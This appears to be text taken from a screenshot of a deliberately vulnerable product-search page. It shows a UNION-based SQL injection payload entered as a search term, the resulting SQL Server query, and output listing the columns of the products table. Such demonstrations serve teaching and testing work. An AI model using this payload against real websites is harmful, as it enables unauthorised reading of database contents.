 SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a
inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_products'; --%'
Found 4 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id
where b.name='tbl_products'; --".
No Product Name Product Description Product
Cost
(USD)
1 product_cost 0
2 product_desc 0
3 product_id 0
4 product_name 0